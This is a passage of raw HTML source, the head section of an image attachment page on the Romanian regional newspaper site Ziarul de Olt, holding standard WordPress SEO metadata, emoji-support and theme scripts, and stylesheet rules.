

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/421636294_7257562740970959_8156850140684734953_n/
body_size: 12036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>421636294_7257562740970959_8156850140684734953_n | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bogdan Vladu"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/421636294_7257562740970959_8156850140684734953_n/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="421636294_7257562740970959_8156850140684734953_n | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/421636294_7257562740970959_8156850140684734953_n/" />
		<meta property="article:published_time" content="2024-01-22T08:21:01+00:00" />
		<meta property="article:modified_time" content="2024-01-22T08:21:01+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="421636294_7257562740970959_8156850140684734953_n | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/#listItem","name":"421636294_7257562740970959_8156850140684734953_n"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/#listItem","position":2,"name":"421636294_7257562740970959_8156850140684734953_n","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/","name":"421636294_7257562740970959_8156850140684734953_n | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"datePublished":"2024-01-22T10:21:01+02:00","dateModified":"2024-01-22T10:21:01+02:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/","name":"Bogdan Vladu","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2024\/01\/22\/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor\/421636294_7257562740970959_8156850140684734953_n\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35aea8959b4b52bb998ce674befd3b64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bogdan Vladu"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; 421636294_7257562740970959_8156850140684734953_n" href="https://ziaruldeolt.ro/2024/01/22/100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor/421636294_7257562740970959_8156850140684734953_n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/35578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=35578' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F01%2F22%2F100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor%2F421636294_7257562740970959_8156850140684734953_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F01%2F22%2F100-de-cupluri-care-au-implinit-50-de-ani-de-casatorie-premiate-in-cadrul-galei-seniorilor%2F421636294_7257562740970959_8156850140684734953_n%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="208e9eaf44";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
